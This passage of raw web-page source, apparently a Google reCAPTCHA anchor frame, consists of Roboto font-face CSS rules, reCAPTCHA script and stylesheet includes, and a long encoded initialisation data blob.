  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xcEvlmeXx1B8RdSmUQmi-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="xcEvlmeXx1B8RdSmUQmi-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xcEvlmeXx1B8RdSmUQmi-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDqyLChXrDkwTCjTc+wpfCq8Kaw77DhzcaMUdPwpx7TMKTwrYqwqPDpz7DqyfDvV5KRDrCtsKTw4rDocOhawTDhHLCuWvDuSDCqsKyXsKsMMOzwpZCAMK4w5BwTcKzwrY/VsO5w5JgdE5lfEPCpsOhHTrCijnDp1DDmB3DsG9vN8KEWzANw43Dm8Kuw5FuwpNoDsOyfSPDpy7Cr8K6w6hje13DjMOOwosvcsORwrHDksKmYMOHwovCgQYKwr7DlUlMMsOqwpnCo8OEIcKbJMO5w5YORMKTw4BTdcOYwqPDhR/CtcKeJVDCvsKpUMObC8OHw57Dn8OjcizDqcOfwoDCp8O6WMKiwqXDqcO4w4l5wqMHExskw5VYRnwwQi/Dv0XDnMO4EMKdYsOWw6s/GsOpNsKQw5oGwqvCqMKmw7nDnCbDt8Ooc8KAfD9HZwHDscOANMOUw63Dm8KgwpZ4w5TDqQ40OlzChSYhf0QAN1cBw74IOcOlwplQJBzCgC3Dr8Odwp1ewqxyNsKGH1HDoykGbsK+XDdGw5rCpcOkd8KaZWtEw7tLMm/[base64]/CrsKCw4rDsR4GXncTw4RzwqzDmMKZwosVGMOiwp7Dng9WwrrCi1XDhgHDjcKrw6k/wqgpW2powqZjGsKPwpIOcWXCoDLCpnR2w7BRwpdrKkrDpxDDqsKTwoBoHsOgwq/CtMOscTgNw7RKcBMBw6wKNMKGw4Rmwo5swqI3WsKkKsKwwrBaaiBHNE3CsjJeLXfDuMKtDcKnMcOECcKCC2MUw5wTfg/[base64]/wrEIwrJqRcOQVsOMw7B3KBnDulPCvMKbN8KIHsKya8Kww73CtcKFwqEWw5zDtW0nw5HDhj7Cn1Bhw5cMIcKxCAnCkcOgw4HDhsOZScKFesK0EW8ew6Z8wpRTKcKUw4jDkFLDpRBvBsKmFsKVwpDCmsKFwqjChMK/[base64]/CkMKCwqUKw4shAsOuOSZIwqTDqTjCjFDDt3nDkV7Cv8KxKFMGw7kaw7rCgC3CosOAw6M6wrpTDMOKwr/DvMOBwqHCiy0qwrnDtcOpATlfwrrChhBkXBtaw7DCqWAtDnbClS7CtnzCg8OSwqvDvTbCsEvDqcKsEmFmw6rDkMK5wrPDsMOpEsKRwoM/YDbDmjEwworDimJqbMKne8KNYFLCkMOXHsORasOWwrhMw57ClF7CrMK9YcKNb8OZwok6AsONw4JkwrDDr8OqaDQNUcK7w5FIA8K6dkDCusKhwphjOMOqw4zCgxvCowQywqIswrp3c8KdS8KKJCvDgF5hKMO4wpTDk8K8wrfDv8Kew5/DuCvCqWDCi8K5wrPCh8Kaw7HCmTDChcKVDMOda3rDi8KpwqLDvsOJw5fCr8OYwq9NT8K+wq1fZw8pwrYJwpsEF8KGw5HDqGfDv8Ohw4vCt8O2Sl1uwqsywqXCrsKHw74qU8KYPkfDo8Ofwp/Ct8OdwqLCqCDDuyDCtsOHwp3DkMKVw5hYwqsfY8OZwrsXw5FZTcOjw6NNBcOKwph0UMOOw7Y9w7piwpLCiSbDqknCjXvDqcK5LMOAw4tSw63DisO5CsOJGzAQKMKkXBFXQsOqJ8ONU8O8KcO/wrjDonDCnMKuw77Ch2jDjH1aeB/DkioIw5lHw6slwqXChR7DjTHDlcKSHcOMwpBWwobDnsK0w4HCpUYeb8KtHcOlw7fCnsOROgNMN3DDknskw43Cp350w7/DunnCugYMw5UPFx/[base64]/DgcO0SmjDgy0/wqtSwqzCmsOYwo5AXHvDv8ORIAJQF1hbwrDDr2FUworCg8KpWsOlFVpKw6IzMcKEw53Cv8ODwprCocOqZVtkCDFjIncCwqHDm1pGXMO3wpAew5lMNMKLI8KsO8KWw5zDicKnJ8Ozwq/CvMKvw7tKw4clw5pvZMKBWxdCwpPDpcOOwqnCv8OGwrzDsnTCv1fDtsOQwplsw5DCn8KBbMO8woZ1fcO8w6LCoDsAHMOmwoInw6gNwr/DmMKnwodOBMKlFMKawpjDlinCumrDkmZUVjkaNVnCtsKyR8OYK2pyNGbCjg9+EQszw4gVXQrDjAQQBAbCiCNbw49ow4BQPcONR8O6wrfDuMKzZcKcw7UbNjsAI8K/woXDrMOwwoBzw489w7zDvsKnAcOCwrIfV8KEwoYEw5XCjsOEw51cLsKxB8OWXcOuw71fw5RiwoxTw4jDjXYmwrbCgcOew4FLbcOPcg/CucOPDQvDkUvDsMO4wqDDrW8NwrXCm8OHYsOtfMO8wq4uS1VVw5zDsMOWwqA3RUjDoMKNwr7Dn0AJw7vDtcOfbU7CtsOzEDfCu8O9aDjClXk2wrvCigjDrEd1w5lBSMKmKUNew5/CqsK/[base64]/DpsKAHRFEXBnDliJbwonCh8KQwq/[base64]/w5kQwrtwQMOdHsOeADk6wpXCr8K5wr/DvxJzw5oLw5XCsMOowrUtF8O7w4nCoy3CiHnDgcK+w4F+UMKFwoQ2w7jDksK2wrjCiCnDoRwpKcOQwppASsKoJsKtRBtqQ1RXw4rDs8K2bUQvT8OfwqBSwog+w6pLZDhEGSs0J8OTccKSwofCj8Kmw5XDqTjDo8O/PsO6CsKVEcOww7zDh8KYwqHDogrDjn0WN2AzTFnDkMKaY8OfCsKeLMKHwoMmAlRcU3LCpA/CrXddwoPDmSA+esKQwozDjsKiwoZNw5lCwqzDlMK/wrXCsMOmN8OXw7HDk8OHwpcHThDCnMKxw5XCj8OmMCLDncOFwpzDgsKsfgrDvzI+wrV3EsKTwrzDuGZFwrglVMOPLGI0XypVwrTDlB80VsONNcKENjVjSlp9acONw67CgsOiU8KUfHE2BUzCsnwZcj3CjsKewo/Col/DuX/DrsOxwobCgA7DvjbCoMOmPsKyNMKgwofCssOqJMKWWcO5w4DCkQ/CgEXCk3M1w47Cj8OAPAp9woLDlhxvw48ow7dgwoVMFG0TwoQXw6tFeAhqT2XDrGrDocOMVjVFwqkfBi/CsH4edMKNAMO0w5bDuDHCosKQwo/CmcK5XsOYRCfCuhdnw6/DoBDDvcO8w6M/wpTCv8KfIQXDrToxwpHDlwxNUjnDkMOswqM4w6PDhUccLsOHwrlbwqXDscO/[base64]/DhsO6w4ZQwpLDvsORw5XDtnbDrMKew4PDhDTCm8Kuw6jDmsObAG3DtMKqG8OqwogrAsKWL8OfHMKiFGomwrk1e8OhMF3CnErDr1vDlsOKTiLDn3vCt8OKw5XDpRvCg8Oqw6sfNHN4wqt3w5pGwq/CvsKcEMKbFsKaCT/CnMKAacOSYT1NwrfDvsKRw6HDjsKSw5PDmcKJw5l3wo3ChcOkScOLCsOvwo5swoA3wot4FWXDoMKWd8OFw7wtw4swwrE8ISttw5xqw6h0TcOxP0cEwpTDjMOywrbDkcKAbUbDgg/[base64]/Cq8KLbEIhw4Aowrc6YcKXw4bCv1TDp8OAXcOkwqTCpDtLMT/Dr8K2wrbCvVXCiHogwo1FIF/Cj8OAwpQ3UsOxMMKbJX5Iw5HDukMSw650IHbDtcOkLXJWwpN1w5vCt8O1w6M/wpzCqsOMZMKiw6YwZApQGD4QTMOxOcOlwqpDwpcYw5FwesOtQDZtBBczw7fDkG/[base64]/Cj8OPdz0MPcKNKmfDoGzCtHvCnsKqQ8Osw4DDucOtQgjCp8KAw6pnA8Kxw4rDnnDCtcKqE1TDknHCjivDsW3Dt8Oqw7dTw6TCiCnCgn0hw7BYw5B3IcKAdMOqw6h0woBaw6HCkV/DkUMSwqHDnw3CiXTDtA4FwoLDm8Knw7theSjDkz/[base64]/[base64]/ZcKnwoPDmhbChsOAMsOQc2rCpGA0JsKXwps6w7fChMOcJ1kfICcZw6clwpIuTMKAwp4Yw5bDkh5ew5rCo295w5LCswtdFMOBw5LCicOww6fDnBgOHVrCmsKbSBYLIcKyGSXDiFDCssOJZFnCoi0bIWvDujrDiMOAwr3DmcOFKWbCjD4Qwo/DvgcLwqzCvsKuwppmwqHDtR5YRB/[base64]/CmsKNLQrCg8OVwoHDvE3Dn1czwobCmgUwwqnDmRzDpcOow413wpHDicOGw5tKwoIIwoBbw7A/c8K6FsOoOU7DscKLLFgJZMKCw4g3w57DhU7CmCVdw6HCj8O0wphnJ8KBA3rDqMKjP8ODBnPCqmbCpcKmbyQwHGPDvcKEdRDCkMKHwr/DujHDpTjDs8KdwqlNNRsKFMOnf0ljw54ow6ZdR8KTw6MddXnDnsOHw7DDlsKcPcO9wrZPUjzDk1PCg8KOYcOew5rDpcKAwpPCucK5wrXCnyhJwosZPE/Clhl0JTHDjiLCu8Klw4rCs0gIwq9Qw5oDwoQzF8KFT8KNBiLDhsKUw6ZdDQZwT8OvDgYFb8KRwphBR8OsAcOkbsK0WivDg0RiKMOIw6FHwr/CicKRwrPDhcOQVz06w7UaYMORw6bDhsKVH8OZBsKiw6xNw79nwrvCpmPCmcK+P0o4UCTDl2XCrTMoaUIgBVPDs0nDkkLDscOIBTguWMK8woLDon/[base64]/CtcO1bMO3Y2ViR8OVVTLCgxs2w4/DjxbDnlfCsCvDujnDs0kQw77DmyvDiMOlFSATbMK/[base64]/SBzDvhbDlQAiw6ldVxDDg8O9fsOawqIKUMOadsOhMX7ClcOUTsONw5vCpcK7HmN1wqR/woXDmkVrwrTDtT15wrHCicKrGmBuOCRYQcOpIljCigJhcRN6RTnDkjLClsOiHncFw49kB8OJMMKTQ8OxwqREwpfDn3JtFS/CoyR7VgpJw75magbCk8OoF2LCrjFowogzNhcOw4rDmcOxw4DCk8Ojw6Vrw5HClit5wp/ClcOSw7DClcKbZVFZPMOMeDvCg8K9PMOpPAPClit0w4/CmcOewoTDq8KVw4stVsOGPhnDisOsw6Mnw4HDqQ7DqMOvbcOAPMOfZsORWUVuwopRNMO9LHPDtsOzeCHDtFHCmAAPHsKDwqoywoIOwocJw60/[base64]/[base64]/[base64]/CiQt7w5zCqDTCnMOJwp49woMaf3ZYfcKlw7ATKnNvwoDCrRgew5bDssO3dQp9wqIiw6rDiMOWPsOAw5TDmjBcwoHCg8OcNnfDlsKTwrbCuCsYBFZtwoIqJcK6bwvCtQ7DlcKmDsKkDcOpwqbDlBbClsO7aMOVwqvDtMKwG8OvwpRFw4/DiQN/c8KswqtPJwXCs3/[base64]/w7ZNEcKTwprCgwFQbcObw6HDn1/CqQo3w5ktw5YTAMKnQmZ3wqfDmsOWD1prw60Qw5zDtixew4/CnQ8EXg/CrSw0ZsK2w7zDtElrTMO2cVMCMsOANBkmwoHCjsKZKjfDnMO+wq3DhAwEwqDDp8O2w7Azw5LDpsO7FcKMEzlWw4vDqBHDoHZpwrfCnUw/wp/CosK4Lgg9HMO3ADNhamrDisKuYMKYwpHCmMO5MHEwwoYyIsKKC8OfCMOPWsOFSMKQw7/DhsOwByTCvFEBwp/Ch8O7NsOaw6JiwprCv8OyDjM1f8OBw6fDqMOVdSdqcsOGwq1+wprDiS3DmcK5wq1hRsKBe8OwBcKGwrnCvMOnfjNTw4kSw48BwofCvnnCnMKEC8O8w6XDjCwWwq9iwoVqwrRDwrvDq13DuW3CmnRJw7nCqMOIwoDDjmnCq8Oiw57Dml/[base64]/DlznCtcK9WMOZT8K1IMO4FsOad0gOGCB/fcKYFEUfw7HCtMOKY8KcwpVJw7shw6/CnMOqwp4UwoHDrnrCvMOdJ8Klw4R2PxYTAjvCpAcPAhPChzvCmX4Owq8Nw4PCsxQuUMKgPMOYc8Kdw6nDo3p7JUXCo8ONwrkvw6ABwrHCgcKbwoEOUwsuAsK1J8K7woFEwp1Lwq8sF8K0wr10w51uwqsxw7/Dm8OxLcOBZC1nwp/Ci8KUJcK1JzLCsMK/w6/[base64]/wpBVAlLCqGnDth/CgHgxd8OvFAATwpIzwoHDsRrCrcOewoJNYMKdawnDsxjCoMKYeU7CrVvCrj0cecOUHF0XXHTDuMO0w5kYwo87VsOSw7fCm37DisO2w60DwoPCsFPDlhlkbDjDjHMHT8OzLcK8eMOqUMO5ZsOVdEzDksKeE8OOw4/DjMKQLsKWw6lPKS7DoE/DjnvCsMKfw7AKcWnCjGrChHJAw49Qw7dYwrRvVGkNwr8/CsKIw58CwokvFEfCssKfw6rDgcOmw78sdQrCgwobG8OvGcOaw5URwrLCg8OVLsOZw7TDqmfCoknCokvDp37Dr8KKVVjDgBo3G3TChMOKwq/[base64]/Ci8O+w6zCoQPDl8KxKkDCrlnDqMKZwrA3MCkJw75Kw5Jaw7vCh8O7w7jCvcKJUcOALXs6w7xTwrBzwq5Ow6nDu8OzLiLCjMK7cX7DkTXDqQ/CgcOewr3Cm8O3UcK3ecOTw4UqOsOVIMKbw6gUcGLCsH/DnsOlw4rDpHM0AsKEw44wdn81YTM8w7DCtk/DumM3E1HDqV3CpMKXw4jDn8ODw7DCmk5QwqjDh3TDlMOgw4bDgHtEw7tAH8ORw4bCkRgtwp/Dr8K3w5lywpvDuFPDuEjDsHDClMObwqLDgSfDhMOUbMO8RAPDjMK8XsKROFlPLMKeVMOXwoXDhsK3KMKEwqnDtMO4b8Okw7tTw7TDvcKqwrdoO2jCqsOSw6tCG8OxJm/CqsOJLiHDsxYBa8KpK0bDqE0NJcOjSsOES8K1AjA8YwM9w6TDklhdwowSIsO/w5TCncO0w5Bxw7NmwozCssONIsOww7NrbgrDhMOBJ8KcwrM3w5Eiw6TDh8OGwqBEwr/[base64]/DlMKYwp/ChMKkw5Exwo3ClRg+w5ZuwoZow7AcdSzDs8KqwqkowqZEGkRQwqoqN8KNw4PDiDpEG8OBTcKpGsKTw43DscKmLMKSLcKFw4jCiD/DkF/[base64]/OMK0fcKrw4fCiXwmBnbCrxRTYsKoPcKbw49qOznCpMOuTyNFGyhRWnhvDMOpJTzDm2zDrXkAwrDDrlpKw7Nkw7rCgl7DqgpQVm3CvcOGG3nDg0tewp/DlzHDmsOEasOjbgJ1w7zCgWnCuE8DwonDpcOzdcOWGsOgw5XDuMO/[base64]/DmsOEasKlwpFaVcO0O8OdTm98wpXDpTLDrD3CrzrCvGXCngxIUlNRd2N1wozDosOxwq9XCsK4R8KDw6vCgi/[base64]/DlZZNMOENsOOGjFZGWDDskbCnQwWw43Do8K1wo1jCCXDmmgBHMKxw4/CoBHCjHvCg8KBWMKHwpwkNMKHEnNTw5xBAcO4KQRvwqjDk2gWUGZFw5fDhmckwp4Zw6QZdnonVMK9w5k/w5tyf8KGw7Q/BsKxLMK9HgTDj8OARRxTw6vCrcOOeUUqbTfDq8OPw59iLRAZw5UMworDgMKiecOYw6ktw63Dox3DlsK1wrbCu8O8RsOlZ8O+w5zDqMKIZMKbZMKCwoTDgyTDpknCoWJFCDXDhcO/[base64]/[base64]/Dn1kBa8OVw4MuwqB0wr1/LWDCt8OudUQsG8ODDGEpwqsWF3bChMKJwo4DdcOjwpkhwonDocKJw5wRw5/CljDDj8OXwqM2wojDtsKpwpRkwp17W8K2EcKjDnp7wobDvcO/w5jDo1bCmDw/wojDsE1rKcOGJm40w40rw4VMNTzDrG18w44EwrjClsK9w4bChjNGOsK1wrXCjMKFFMO8EcO3w7AKwprDvsOTQcOtT8OtTMK2XyXCkzVvw6PCuMKKw4vDmmrCrcOTwrwzBGjCvCxAw6BlO1rChCbDhMOFW1lSD8KHL8KcwpLDpF8gw7nCnzXCoz/DpcOCwo8Ce0DDscKeaRF+w7Upw78SwqzCvsOYTVtZw6XCu8K6wq1BE3zDsMKqwo3Cn3Uww7vCkMKyZgEwRMK4JsOzw6/CjTvDmMO+w4LCr8ORMMKvdcKBDMKXw6LChw/CuXdWwqnDsWZSDm54woALNGZ4w7vDkUPDicO9VsKMTMOTacOuw7HCksKlb8KvwqjCvsOyR8Ouw7LDhsKzIj3DvDjDonzDgR94cVQVwonDrR7Cl8O1w6bCvcOJwqt4OMKrwpZiHRxawrNrw7RMwqbDvkIew5XCtzFRQsOxw4/ClMOEX0LClcKhHcOmHcO+Bkg9Nk3CmsK1UMOfwotdw6PCjwQOwrkrwonCnsKeFlVLbhE5wr7DsFrCtmDCvk3DmcOUBsKew53DrS/DmMKFRxzDn0Raw5ElacK8wr3Dg8OpUMObwr3CjMKpGWfCqjvClg/CnFXDtiEEw4IfW8OUV8Knw6wCTsK3wpXCicKww65RKWHDvsKdPmFdNcO1TcOnEgfCinXDjMO1w7IJEWbCshZGwq4QCsOxVFJ0w7/CicOyJ8KlwpTCiwYdK8KHRGs1WsKsQBDDk8KCTXzDhMORwqNMZsKBw6XDtMO5OUo4YznCm0Q0YMKsNDrCkMO1wovCicOUScKLw4drS8Kte8KzbEcnLT/[base64]/CncKGHMKawr3Cl8K8ZwXDq8O6wqDCtwPCmFc2w7zDqg8rw7dJMDHCrMKVwrHDh03Ck0XCkcKKwqRJw7JJwrUawptdwoTChhhpCMOhZ8Kyw7vDuAcsw6xdwp54csOJwpbDjW/CmcKhMsOFUcK0woPDnHfDpiRCwrLCosKNw58vwp0xwqvDs8OjMwvDoGVCFxTCkDPCnCTCrDBwDDfCmsK8NDBWworCv0PDhMONI8KKF09XYMOAWcK6w4zCp33CrcK/DsO9w5/Cg8KMw59gGl/DqsKHw7pMw43CnMKdTMKnUcK0w47DpcOIwpJrfcOUTsKKdsO8wok0w6RWWmx6XS/CqcKtV0DDo8OXwoxrw6zDosOcSmbConFbwqLCjiYfMmYtB8KJX8K7aUNMw73DqFBRw5bCszQJGMKifRLDncOlwpIGwqd+wr8Qw4fCi8KvwqLDo3/Cvk9Sw7JzacOCTGrDnsOwMMOtKD7Dggcvw5LCkHjCp8OYw6XCrm5eGA7CpMKKw6tFScKjw5BrwobDtGbDvBc8w4UBw4gtwo/[base64]/[base64]/Q0I5Pj/CrcKFbBHDhBdFRcOcLsKZw5Z2w5nCicKqIms/dMKcQsKXQ8Orw5JLwqnDlMK6Y8KEDcOtwop1ASI3w6g6wp83czUSNmnChMKYeHbCicKwwr/CozbDg8O4wqnCqzIGTCEpw4/DkMOwE31Ew4ZLLioTBxnDtV0JwqXCl8OZMWk4Q3wvw6DClQ7Cny/CisKfw47DphNJw59lw58aNMO2w4XDnGI6wrgrAX9Zw5wyKcOQKgzDlAs5w64sw5nCkUg5LB1CwrEFAMOKPUxlL8KbccKoP0tuw5PDu8O3wr0tLHXCpRLCl2zDn3NuEDfCrRDCqMKQGsODwqMTTDM3w6JjPiTCpDJhcwc3P1tJJgIOwrVawpVaw6o3WsK+GsK/KHbCkFUJbgzCocOewrPDv8OpwqJkcMO8MVLCkVrCn2tbwpQLV8OqC3B0w5wbwrXDjMOQwr5EX0k0w7IMY0PCjsK7fy5kbQhLXWheSTVHwoZ+wpXDqC45w4AQw687wrUOw5Q6w68ewq8ew7PDoFfCmzRuw5LDiERXKyAcQFgLwoR/H28PbUXCqcO7w4XDiUjDoGfDkDDCt2UYDXl7f8Omw4TDnSJIOcOhw7FZw73DhcORwqkdwo1gG8KPd8OwBHTCisKiw5ErDMKWw6A5wr7CgBDCs8OveiXDqnYGT1fDvcOgR8Oow5w7w4TCksOGw5/[base64]/Do8KMHVzCp8KGwpMcwrvCjR/DqTAiw5IiJMKIwrgKw44LFHHDjcKkw7cUw6XDugHChSl5JlrCtcOtdiZ3wrQ/[base64]/DjxMzwphQw5IgUsOSbg8Mw5bCjcKhM8Kpw6UYw5Q2NQxeZA7DhQAJMsOgeRPDtsKZfsKRdXIKacOgNsOdw43CnSvChsOiwpozwpUZIk4Cw7TCiBtoT8OVwrQowoTDkcKgAW0fw4zDqhVjwpDDqCtNIW7Cly/DvcOyUV5Tw6TCocORw7U0wp3DpmDCmUjCrlrDvzgHBQ/[base64]/[base64]/[base64]/R8K6fzIiw4/[base64]/DgHbCk2Vgw5E8wonDvGFoCGHDsWDCmMKrw59Qw7hPWcKaw5vDgljDv8OQwqRKw5bDj8O9w5jCpyHDvsKHw5Q2bcOkQgPCrMO5w4dWS2d3wptZScOgw53CvyfDlsKPw5vClDTDp8OKbX/CsnXCom7DqBxONsK/X8KdWMOVasKpw5BmZsKVFBJ4woxBYMKiw4bDgEoaA1duK0o/w4nDjcKow7ItRcO2PRYMTiNlOMKRI0hQChhbByhMwossYcOJw7IywoXCkcOQwq5WYD1tFsOTw4V1wrvDtMOwWMO3QsO6w4nCu8KTJ2YjwpjCt8KuLsKjbMKCwpnDhMOCw5hBc296XsO4WBlaYUZpw4vCjsKpUVMwFXsNGMO+wqFOw6Q/w5A0w718w7TCiVAkE8Ouw5scVsOdwpnDnAAfwp7DjmrCn8KRcVjCnMOLRSo8w6xvw7VSw7NEf8KdIMOmOXHDscO4VcK2ZzcjdMOAwoQRw4RxH8O